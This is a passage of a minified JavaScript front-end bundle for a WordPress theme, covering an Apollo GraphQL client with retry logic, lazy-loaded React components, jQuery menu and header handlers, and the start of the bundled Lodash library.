r===null})&&this.cancel()},e.prototype.start=function(){this.currentSubscription||this.try()},e.prototype.cancel=function(){this.currentSubscription&&this.currentSubscription.unsubscribe(),clearTimeout(this.timerId),this.timerId=void 0,this.currentSubscription=null,this.canceled=!0},e.prototype.try=function(){this.currentSubscription=this.nextLink(this.operation).subscribe({next:this.onNext,error:this.onError,complete:this.onComplete})},e.prototype.scheduleRetry=function(t){var n=this;if(this.timerId)throw new Error("RetryLink BUG! Encountered overlapping retries");this.timerId=setTimeout(function(){n.timerId=void 0,n.try()},t)},e}(),C4=function(e){kn(t,e);function t(n){var r=e.call(this)||this,i=n||{},u=i.attempts,s=i.delay;return r.delayFor=typeof s=="function"?s:P4(s),r.retryIf=typeof u=="function"?u:T4(u),r}return t.prototype.request=function(n,r){var i=new k4(n,r,this.delayFor,this.retryIf);return i.start(),new Ve(function(u){return i.subscribe(u),function(){i.unsubscribe(u)}})},t}(Eo);const D4=te.lazy(()=>Ee(()=>import("./ScrollTop-5fafbb11.js"),[])),I4=te.lazy(()=>Ee(()=>import("./BuyNowForDemoPage-89e6fba6.js"),[])),R4=te.lazy(()=>Ee(()=>import("./GutenbergSections-ef427c24.js").then(e=>e.G),["assets/GutenbergSections-ef427c24.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/ButtonSecondary-b7f3e9ae.js","assets/Button-71aec0e6.js","assets/NavItem-a17b2b56.js","assets/BackgroundSection-7c25c66b.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),A4=te.lazy(()=>Ee(()=>import("./LazyCssRTL-15b2133c.js"),["assets/LazyCssRTL-15b2133c.js","assets/LazyCssRTL-4ea1586d.css"])),L4=te.lazy(()=>Ee(()=>import("./LazyCssComments-11cf8631.js"),["assets/LazyCssComments-11cf8631.js","assets/LazyCssComments-12b11575.css"])),N4=te.lazy(()=>Ee(()=>import("./LazyCssSingleProse-46a83098.js"),["assets/LazyCssSingleProse-46a83098.js","assets/LazyCssSingleProse-0d3d23ff.css"])),M4=te.lazy(()=>Ee(()=>import("./LazyCssWUFPlugin-dd2c3dfb.js"),["assets/LazyCssWUFPlugin-dd2c3dfb.js","assets/LazyCssWUFPlugin-582c7871.css"]));te.lazy(()=>Ee(()=>import("./LazyCssWoocommerce-845820b3.js"),["assets/LazyCssWoocommerce-845820b3.js","assets/LazyCssWoocommerce-603952c8.css"]));const F4=new y4({}),j4=new C4,z4=new qb({uri:window.frontendObject.graphQLBasePath}),$4=new b4({uri:window.frontendObject.graphQLBasePath,cache:F4,link:oj([j4,z4])});function U4(){var n,r;if(!((n=window.frontendObject)!=null&&n.graphQLBasePath))return null;const e=()=>N.jsxs(N.Fragment,{children:[frontendObject.enableScrollToTop&&N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(D4,{})}),N.jsx(LF,{})]}),t=()=>{const i=document.getElementById("nc-footer-fixed-area");return i?je.createPortal(e(),i):null};return N.jsxs(x4,{client:$4,children:[N.jsx(Re,{children:N.jsx(hM,{})}),N.jsx(RF,{containerStyle:{top:40,left:40,bottom:40,right:40,zIndex:9999999}}),N.jsx(BM,{}),N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(R4,{})}),t(),((r=document.querySelector("html"))==null?void 0:r.getAttribute("dir"))==="rtl"&&N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(A4,{})}),!!document.querySelector("#comments")&&N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(L4,{})}),!!document.querySelector(".prose")&&N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(N4,{})}),!!document.querySelector("[data-is-ncmaz-demo-site='yes']")&&N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(I4,{})}),!1,(!!document.querySelector(".wpuf-dashboard-container")||!!document.querySelector(".wpuf-form")||!!document.querySelector(".wpuf_packs"))&&N.jsx(Q.Suspense,{fallback:N.jsx("div",{}),children:N.jsx(M4,{})})]})}const B4=()=>{var e;return((e=document.querySelector("html"))==null?void 0:e.getAttribute("dir"))==="rtl"};try{let e=function(){n(),t(),r(),i(".nc-SingleMetaAction2__views__number"),i(".simplefavorite-button-count")},t=function(){jQuery("#mobile-menu-list .menu-item-has-children .icon-after-menu").on("click",function(c){c.preventDefault(),jQuery(this).parent().siblings().toggle()})},n=function(){jQuery(".btn-toogle-mobile-sidebar-menu").on("click",function(){jQuery("#site-navigation-mobile").fadeToggle(200)}),jQuery("#dialog-overlay-site-navigation-mobile").on("click",function(){jQuery("#site-navigation-mobile").fadeToggle(200)}),jQuery("#btn-close-modal-mobile-sidebar-menu").on("click",function(){jQuery("#site-navigation-mobile").fadeToggle(200)})},r=function(){let c=document.querySelectorAll("[data-ncmaz-open-modal]"),f=document.querySelectorAll("[data-ncmaz-close-modal]");c.length&&[...Array.from(c),...Array.from(f)].map(d=>{!d.getAttribute("data-ncmaz-open-modal")&&!d.getAttribute("data-ncmaz-close-modal")||d.addEventListener("click",h=>{h.preventDefault(),d.hasAttribute("data-ncmaz-open-modal")&&jQuery(`[data-ncmaz-modal-name='${d.getAttribute("data-ncmaz-open-modal")}']`).fadeIn(200),d.hasAttribute("data-ncmaz-close-modal")&&jQuery(`[data-ncmaz-modal-name='${d.getAttribute("data-ncmaz-close-modal")}']`).fadeOut(200)})})},i=function(c=".nc-SingleMetaAction2__views__number"){const f=jQuery(c);!f||!f.length||f.each(function(){const d=jQuery(this).text(),h=parseInt(d);h>1e3&&jQuery(this).text(`${(h/1e3).toFixed(1)}k`)})},u=!1,s=setInterval(()=>{if(typeof jQuery=="function"){if(u){clearInterval(s);return}clearInterval(s),u=!0,e()}},1e3)}catch(e){console.log("-------SomeCustomJsDOM----------",e)}try{(()=>{const n=window.innerWidth||window.innerWidth;let r=null,i=null,u={root:null,rootMargin:"0px",threshold:1};const s=document.querySelector(".nc-Header"),c=document.querySelector(".nc-Header__MainNav1"),f=document.querySelector(".nc-Header__MainNav1 .nc-MainNav1");let d=document.querySelector("#wpadminbar");const h=document.querySelector("#anchorHeaderSite");if(!c)return null;const v=b=>{};i||(i=new IntersectionObserver(v,u),h&&i.observe(h));const y=b=>{f&&(b&&!f.classList.contains("onTop")&&(f.classList.remove("notOnTop"),f.classList.add("onTop")),!b&&!f.classList.contains("notOnTop")&&(f.classList.remove("onTop"),f.classList.add("notOnTop")))},w=()=>{n<=600&&(d=null);let b=window.pageYOffset,x=0,k=0,m=c.offsetHeight;d&&(m=m-d.offsetHeight,k=d.offsetHeight),x=m,s&&k>0&&(s.style.top=`${k}px`);const S=()=>{window.requestAnimationFrame(_)},_=()=>{let P=window.pageYOffset;!s||!c||Math.abs(b-P)<=50||(b>P?s.style.top=`${k}px`:s.style.top=`-${x+2}px`,b=P)};return r||(r=window.addEventListener("scroll",S)),null};return setTimeout(()=>{w()},500),null})()}catch(e){console.log(e)}var kc={exports:{}};/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */kc.exports;(function(e,t){(function(){var n,r="4.17.21",i=200,u="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",s="Expected a function",c="Invalid `variable` option passed into `_.template`",f="__lodash_hash_undefined__",d=500,h="__lodash_placeholder__",v=1,y=2,w=4,b=1,x=2,k=1,m=2,S=4,_=8,P=16,L=32,A=64,j=128,z=256,Y=512,K=30,fe="...",ke=800,dt=16,at=1,st=2,At=3,Fe=1/0,X=9007199254740991,ne=17976931348623157e292,ae=0/0,D=4294967295,F=D-1,M=D>>>1,H=[["ary",j],["bind",k],["bindKey",m],["curry",_],["curryRight",P],["flip",Y],["partial",L],["partialRight",A],["rearg",z]],Z="[object Arguments]",ue="[object Array]",de="[object AsyncFunction]",ye="[object Boolean]",wt="[object Date]",ln="[object DOMException]",_t="[object Error]",pt="[object Function]",Jt="[object GeneratorFunction]",_e="[object Map]",cn="[object Number]",Wn="[object Null]",Ce="[object Object]",Sr="[object Promise]",zi="[object Proxy]",fn="[object RegExp]",Bt="[object Set]",Lt="[object String]",$i="[object Symbol]",Pf="[object Undefined]",Ui="[object WeakMap]",Bi="[object WeakSet]",Qn="[object ArrayBuffer]",sr="[object DataView]",Vi="[object Float32Array]",Wi="[object Float64Array]",Qi="[object Int8Array]",Iu="[object Int16Array]",Ru="[object Int32Array]",Au="[object Uint8Array]",Lu="[object Uint8ClampedArray]",Nu="[object Uint16Array]",Tf="[object Uint32Array]",mO=/\b__p \+= '';/g,wO=/\b(__p \+=) '' \+/g,_O=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ky=/&(?:amp|lt|gt|quot|#39);/g,Xy=/[&<>"']/g,SO=RegExp(Ky.source),EO=RegExp(Xy.source),bO=/<%-([\s\S]+?)%>/g,OO=/<%([\s\S]+?)%>/g,Jy=/<%=([\s\S]+?)%>/g,xO=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,PO=/^\w*$/,TO=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,kf=/[\\^$.*+?()[\]{}|]/g,kO=RegExp(kf.source),Cf=/^\s+/,CO=/\s/,DO=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,IO=/\{\n\/\* \[wrapped with (.+)\] \*/,RO=/,? & /,AO=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,LO=/[()=,{}\[\]\/\s]/,NO=/\\(\\)?/g,MO=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Zy=/\w*$/,FO=/^[-+]0x[0-9a-f]+$/i,jO=/^0b[01]+$/i,zO=/^\[object .+?Constructor\]$/,$O=/^0o[0-7]+$/i,UO=/^(?:0|[1-9]\d*)$/,BO=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ls=/($^)/,VO=/['\n\r\u2028\u2029\\]/g,cs="\\ud800-\\udfff",WO="\\u0300-\\u036f",QO="\\ufe20-\\ufe2f",qO="\\u20d0-\\u20ff",eg=WO+QO+qO,tg="\\u2700-\\u27bf",ng="a-z\\xdf-\\xf6\\xf8-\\xff",HO="\\xac\\xb1\\xd7\\xf7",GO="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",YO="\\u2000-\\u206f",KO=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",rg="A-Z\\xc0-\\xd6\\xd8-\\xde",ig="\\ufe0e\\ufe0f",og=HO+GO+YO+KO,Df="['’]",XO="["+cs+"]",ug="["+og+"]",fs="["+eg+"]",ag="\\d+",JO="["+tg+"]",sg="["+ng+"]",lg="[^"+cs+og+ag+tg+ng+rg+"]",If="\\ud83c[\\udffb-\\udfff]",ZO="(?:"+fs+"|"+If+")",cg="[^"+cs+"]",Rf="(?:\\ud83c[\\udde6-\\uddff]){2}",Af="[\\ud800-\\udbff][\\udc00-\\udfff]",bo="["+rg+"]",fg="\\u200d",dg="(?:"+sg+"|"+lg+")",ex="(?:"+bo+"|"+lg+")",pg="(?:"+Df+"(?:d|ll|m|re|s|t|ve))?",hg="(?:"+Df+"(?:D|LL|M|RE|S|T|VE))?",vg=ZO+"?",yg="["+ig+"]?",tx="(?:"+fg+"(?:"+[cg,Rf,Af].join("|")+")"+yg+vg+")*",nx="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",rx="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",gg=yg+vg+tx,ix="(?:"+[JO,Rf,Af].join("|")+")"+gg,ox="(?:"+[cg+fs+"?",fs,Rf,Af,XO].join("|")+")",ux=RegExp(Df,"g"),ax=RegExp(fs,"g"),Lf=RegExp(If+"(?="+If+")|"+ox+gg,"g"),sx=RegExp([bo+"?"+sg+"+"+pg+"(?="+[ug,bo,"$"].join("|")+")",ex+"+"+hg+"(?="+[ug,bo+dg,"$"].join("|")+")",bo+"?"+dg+"+"+pg,bo+"+"+hg,rx,nx,ag,ix].join("|"),"g"),lx=RegExp("["+fg+cs+eg+ig+"]"),cx=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,fx=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],dx=-1,Qe={};Qe[Vi]=Qe[Wi]=Qe[Qi]=Qe[Iu]=Qe[Ru]=Qe[Au]=Qe[Lu]=Qe[Nu]=Qe[Tf]=!0,Qe[Z]=Qe[ue]=Qe[Qn]=Qe[ye]=Qe[sr]=Qe[wt]=Qe[_t]=Qe[pt]=Qe[_e]=Qe[cn]=Qe[Ce]=Qe[fn]=Qe[Bt]=Qe[Lt]=Qe[Ui]=!1;var Be={};Be[Z]=Be[ue]=Be[Qn]=Be[sr]=Be[ye]=Be[wt]=Be[Vi]=Be[Wi]=Be[Qi]=Be[Iu]=Be[Ru]=Be[_e]=Be[cn]=Be[Ce]=Be[fn]=Be[Bt]=Be[Lt]=Be[$i]=Be[Au]=Be[Lu]=Be[Nu]=Be[Tf]=!0,Be[_t]=Be[pt]=Be[Ui]=!1;var px={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},hx={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},vx={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},yx={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},gx=parseFloat,mx=parseInt,mg=typeof hr=="object"&&hr&&hr.Object===Object&&hr,wx=typeof self=="object"&&self&&self.Object===Object&&self,Tt=mg||wx||Function("return this")(),Nf=t&&!t.nodeType&&t,qi=Nf&&!0&&e&&!e.nodeType&&e,wg=qi&&qi.exports===Nf,Mf=wg&&mg.process,Cn=function(){try{var I=qi&&qi.require&&qi.require("util").types;return I||Mf&&Mf.binding&&Mf.binding("util")}catch{}}(),_g=Cn&&Cn.isArrayBuffer,Sg=Cn&&Cn.isDate,Eg=Cn&&Cn.isMap,bg=Cn&&Cn.isRegExp,Og=Cn&&Cn.isSet,xg=Cn&&Cn.isTypedArray;function dn(I,B,U){switch(U.length){case 0:return I.call(B);case 1:return I.call(B,U[0]);case 2:return I.call(B,U[0],U[1]);case 3:return I.call(B,U[0],U[1],U[2])}return I.apply(B,U)}function _x(I,B,U,ee){for(var he=-1,De=I==null?0:I.length;++he<De;){var vt=I[he];B(ee,vt,U(vt),I)}return ee}function Dn(I,B){for(var U=-1,ee=I==null?0:I.length;++U<ee&&B(I[U],U,I)!==!1;);return I}function Sx(I,B){for(var U=I==null?0:I.length;U--&&B(I[U],U,I)!==!1;);return I}function Pg(I,B){for(var U=-1,ee=I==null?0:I.length;++U<ee;)if(!B(I[U],U,I))return!1;return!0}function Yr(I,B){for(var U=-1,ee=I==null?0:I.length,he=0,De=[];++U<ee;){var vt=I[U];B(vt,U,I)&&(De[he++]=vt)}return De}function ds(I,B){var U=I==null?0:I.length;return!!U&&Oo(I,B,0)>-1}function Ff(I,B,U){for(var ee=-1,he=I==null?0:I.length;++ee<he;)if(U(B,I[ee]))return!0;return!1}function Ye(I,B){for(var U=-1,ee=I==null?0:I.length,he=Array(ee);++U<ee;)he[U]=B(I[U],U,I);return he}function Kr(I,B){for(var U=-1,ee=B.length,he=I.length;++U<ee;)I[he+U]=B[U];return I}function jf(I,B,U,ee){var he=-1,De=I==null?0:I.length;for(ee&&De&&(U=I[++he]);++he<De;)U=B(U,I[he],he,I);return U}function Ex(I,B,U,ee){var he=I==null?0:I.length;for(ee&&he&&(U=I[--he]);he--;)U=B(U,I[he],he,I);return U}function zf(I,B){for(var U=-1,ee=I==null?0:I.length;++U<ee;)if(B(I[U],U,I))return!0;return!1}var bx=$f("length");function Ox(I){return I.split("")}function xx(I){return I.match(AO)||[]}function Tg(I,B,U){var ee;return U(I,function(he,De,vt){if(B(he,De,vt))return ee=De,!1}),ee}function ps(I,B,U,ee){for(var he=I.length,De=U+(ee?1:-1);ee?De--:++De<he;)if(B(I[De],De,I))return De;return-1}function Oo(I,B,U){return B===B?Fx(I,B,U):ps(I,kg,U)}function Px(I,B,U,ee){for(var he=U-1,De=I.length;++he<De;)if(ee(I[he],B))return he;return-1}function kg(I){return I!==I}function Cg(I,B){var U=I==null?0:I.length;return U?Bf(I,B)/U:ae}function $f(I){return function(B){return B==null?n:B[I]}}function Uf(I){return function(B){return I==null?n:I[B]}}function Dg(I,B,U,ee,he){return he(I,function(De,vt,Ue){U=ee?(ee=!1,De):B(U,De,vt,Ue)}),U}function Tx(I,B){var U=I.length;for(I.sort(B);U--;)I[U]=I[U].value;return I}function Bf(I,B){for(var U,ee=-1,he=I.length;++ee<he;){var De=B(I[ee]);De!==n&&(U=U===n?De:U+De)}return U}function Vf(I,B){for(var U=-1,ee=Array(I);++U<I;)ee[U]=B(U);return ee}function kx(I,B){return Ye(B,function(U){return[U,I[U]]})}function Ig(I){return I&&I.slice(0,Ng(I)+1).replace(Cf,"")}function pn(I){return function(B){return I(B)}}function Wf(I,B){return Ye(B,function(U){return I[U]})}function Mu(I,B){return I.has(B)}function Rg(I,B){for(var U=-1,ee=I.length;++U<ee&&Oo(B,I[U],0)>-1;);return U}function Ag(I,B){for(var U=I.length;U--&&Oo(B,I[U],0)>-1;);return U}function Cx(I,B){for(var U=I.length,ee=0;U--;)I[U]===B&&++ee;return ee}var Dx=Uf(px),Ix=Uf(hx);function Rx(I){return"\\"+yx[I]}function Ax(I,B){return I==null?n:I[B]}function xo(I){return lx.test(I)}function Lx(I){return cx.test(I)}function Nx(I){for(var B,U=[];!(B=I.next()).done;)U.push(B.value);return U}function Qf(I){var B=-1,U=Array(I.size);return I.forEach(function(ee,he){U[++B]=[he,ee]}),U}function Lg(I,B){return function(U){return I(B(U))}}function Xr(I,B){for(var U=-1,ee=I.length,he=0,De=[];++U<ee;){var vt=I[U];(vt===B||vt===h)&&(I[U]=h,De[he++]=U)}return De}function hs(I){var B=-1,U=Array(I.size);return I.forEach(function(ee){U[++B]=ee}),U}function Mx(I){var B=-1,U=Array(I.size);return I.forEach(function(ee){U[++B]=[ee,ee]}),U}function Fx(I,B,U){for(var ee=U-1,he=I.length;++ee<he;)if(I[ee]===B)return ee;return-1}function jx(I,B,U){for(var ee=U+1;ee--;)if(I[ee]===B)return ee;return ee}function Po(I){return xo(I)?$x(I):bx(I)}function qn(I){return xo(I)?Ux(I):Ox(I)}function Ng(I){for(var B=I.length;B--&&CO.test(I.charAt(B)););return B}var zx=Uf(vx);function $x(I){for(var B=Lf.lastIndex=0;Lf.test(I);)++B;return B}function Ux(I){return I.match(Lf)||[]}function Bx(I){return I.match(sx)||[]}var Vx=function I(B){B=B==null?Tt:To.defaults(Tt.Object(),B,To.pick(Tt,fx));var U=B.Array,ee=B.Date,he=B.Error,De=B.Function,vt=B.Math,Ue=B.Object,qf=B.RegExp,Wx=B.String,In=B.TypeError,vs=U.prototype,Qx=De.prototype,ko=Ue.prototype,ys=B["__core-js_shared__"],gs=Qx.toString,Le=ko.hasOwnProperty,qx=0,Mg=function(){var o=/[^.]+$/.exec(ys&&ys.keys&&ys.keys.IE_PROTO||"");return o?"Symbol(src)_1."+o:""}(),ms=ko.toString,Hx=gs.call(Ue),Gx=Tt._,Yx=qf("^"+gs.call(Le).replace(kf,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ws=wg?B.Buffer:n,Jr=B.Symbol,_s=B.Uint8Array,Fg=ws?ws.allocUnsafe:n,Ss=Lg(Ue.getPrototypeOf,Ue),jg=Ue.create,zg=ko.propertyIsEnumerable,Es=vs.splice,$g=Jr?Jr.isConcatSpreadable:n,Fu=Jr?Jr.iterator:n,Hi=Jr?Jr.toStringTag:n,bs=function(){try{var o=Ji(Ue,"defineProperty");return o({},"",{}),o}catch{}}(),Kx=B.clearTimeout!==Tt.clearTimeout&&B.clearTimeout,Xx=ee&&ee.now!==Tt.Date.now&&ee.now,Jx=B.setTimeout!==Tt.setTimeout&&B.setTimeout,Os=vt.ceil,xs=vt.floor,Hf=Ue.getOwnPropertySymbols,Zx=ws?ws.isBuffer:n,Ug=B.isFinite,eP=vs.join,tP=Lg(Ue.keys,Ue),yt=vt.max,Nt=vt.min,nP=ee.now,rP=B.parseInt,Bg=vt.random,iP=vs.reverse,Gf=Ji(B,"DataView"),ju=Ji(B,"Map"),Yf=Ji(B,"Promise"),Co=Ji(B,"Set"),zu=Ji(B,"WeakMap"),$u=Ji(Ue,"create"),Ps=zu&&new zu,Do={},oP=Zi(Gf),uP=Zi(ju),aP=Zi(Yf),sP=Zi(Co),lP=Zi(zu),Ts=Jr?Jr.prototype:n,Uu=Ts?Ts.valueOf:n,Vg=Ts?Ts.toString:n;function E(o){if(it(o)&&!ve(o)&&!(o instanceof be)){if(o instanceof Rn)return o;if(Le.call(o,"__wrapped__"))return Wm(o)}return new Rn(o)}var Io=function(){function o(){}return function(a){if(!Ze(a))return{};if(jg)return jg(a);o.prototype=a;var l=new o;return o.prototype=n,l}}();function ks(){}function Rn(o,a){this.__wrapped__=o,this.__actions__=[],this.__chain__=!!a,this.__index__=0,this.__values__=n}E.templateSettings={escape:bO,evaluate:OO,interpolate:Jy,variable:"",imports:{_:E}},E.prototype=ks.prototype,E.prototype.constructor=E,Rn.prototype=Io(ks.prototype),Rn.prototype.constructor=Rn;function be(o){this.__wrapped__=o,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=D,this.__views__=[]}function cP(){var o=new be(this.__wrapped__);return o.__actions__=Zt(this.__actions__),o.__dir__=this.__dir__,o.__filtered__=this.__filtered__,o.__iteratees__=Zt(this.__iteratees__),o.__takeCount__=this.__takeCount__,o.__views__=Zt(this.__views__),o}function fP(){if(this.__filtered__){var o=new be(this);o.__dir__=-1,o.__filtered__=!0}else o=this.clone(),o.__dir__*=-1;return o}function dP(){var o=this.__wrapped__.value(),a=this.__dir__,l=ve(o),p=a<0,g=l?o.length:0,O=OT(0,g,this.__views__),T=O.start,C=O.end,R=C-T,V=p?C:T-1,W=this.__iteratees__,q=W.length,J=0,oe=Nt(R,this.__takeCount__);if(!l||!p&&g==R&&oe==R)return pm(o,this.__actions__);var le=[];e:for(;R--&&J<oe;){V+=a;for(var me=-1,ce=o[V];++me<q;){var Se=W[me],Pe=Se.iteratee,yn=Se.type,Qt=Pe(ce);if(yn==st)ce=Qt;else if(!Qt){if(yn==at)continue e;break e}}le[J++]=ce}return le}be.prototype=Io(ks.prototype),be.prototype.constructor=be;function Gi(o){var a=-1,l=o==null?0:o.length;for(this.clear();++a<l;){var p=o[a];this.set(p[0],p[1])}}function pP(){this.__data__=$u?$u(null):{},this.size=0}function hP(o){var a=this.has(o)&&delete this.__data__[o];return this.size-=a?1:0,a}function vP(o){var a=this.__data__;if($u){var l=a[o];return l===f?n:l}return Le.call(a,o)?a[o]:n}function yP(o){var a=this.__data__;return $u?a[o]!==n:Le.call(a,o)}function gP(o,a){var l=this.__data__;return this.size+=this.has(o)?0:1,l[o]=$u&&a===n?f:a,this}Gi.prototype.clear=pP,Gi.prototype.delete=hP,Gi.prototype.get=vP,Gi.prototype.has=yP,Gi.prototype.set=gP;function Er(o){var a=-1,l=o==null?0:o.length;for(this.clear();++a<l;){var p=o[a];this.set(p[0],p[1])}}function mP(){this.__data__=[],this.size=0}function wP(o){var a=this.__data__,l=Cs(a,o);if(l<0)return!1;var p=a.length-1;return l==p?a.pop():Es.call(a,l,1),--this.size,!0}function _P(o){var a=this.__data__,l=Cs(a,o);return l<0?n:a[l][1]}function SP(o){return Cs(this.__data__,o)>-1}function EP(o,a){var l=this.__data__,p=Cs(l,o);return p<0?(++this.size,l.push([o,a])):l[p][1]=a,this}Er.prototype.clear=mP,Er.prototype.delete=wP,Er.prototype.get=_P,Er.prototype.has=SP,Er.prototype.set=EP;function br(o){var a=-1,l=o==null?0:o.length;for(this.clear();++a<l;){var p=o[a];this.set(p[0],p[1])}}function bP(){this.size=0,this.__data__={hash:new Gi,map:new(ju||Er),string:new Gi}}function OP(o){var a=Us(this,o).delete(o);return this.size-=a?1:0,a}function xP(o){return Us(this,o).get(o)}function PP(o){return Us(this,o).has(o)}function TP(o,a){var l=Us(this,o),p=l.size;return l.set(o,a),this.size+=l.size==p?0:1,this}br.prototype.clear=bP,br.prototype.delete=OP,br.prototype.get=xP,br.prototype.has=PP,br.prototype.set=TP;function Yi(o){var a=-1,l=o==null?0:o.length;for(this.__data__=new br;++a<l;)this.add(o[a])}function kP(o){return this.__data__.set(o,f),this}function CP(o){return this.__data__.has(o)}Yi.prototype.add=Yi.prototype.push=kP,Yi.prototype.has=CP;function Hn(o){var a=this.__data__=new Er(o);this.size=a.size}function DP(){this.__data__=new Er,this.size=0}function IP(o){var a=this.__data__,l=a.delete(o);return this.size=a.size,l}function RP(o){return this.__data__.get(o)}function AP(o){return this.__data__.has(o)}function LP(o,a){var l=this.__data__;if(l instanceof Er){var p=l.__data__;if(!ju||p.length<i-1)return p.push([o,a]),this.size=++l.size,this;l=this.__data__=new br(p)}return l.set(o,a),this.size=l.size,this}Hn.prototype.clear=DP,Hn.prototype.delete=IP,Hn.prototype.get=RP,Hn.prototype.has=AP,Hn.prototype.set=LP;function Wg(o,a){var l=ve(o),p=!l&&eo(o),g=!l&&!p&&ri(o),O=!l&&!p&&!g&&No(o),T=l||p||g||O,C=T?Vf(o.length,Wx):[],R=C.length;for(var V in o)(a||Le.call(o,V))&&!(T&&(V=="length"||g&&(V=="offset"||V=="parent")||O&&(V=="buffer"||V=="byteLength"||V=="byteOffset")||Tr(V,R)))&&C.push(V);return C}function Qg(o){var a=o.length;return a?o[ud(0,a-1)]:n}function NP(o,a){return Bs(Zt(o),Ki(a,0,o.length))}function MP(o){return Bs(Zt(o))}function Kf(o,a,l){(l!==n&&!Gn(o[a],l)||l===n&&!(a in o))&&Or(o,a,l)}function Bu(o,a,l){var p=o[a];(!(Le.call(o,a)&&Gn(p,l))||l===n&&!(a in o))&&Or(o,a,l)}function Cs(o,a){for(var 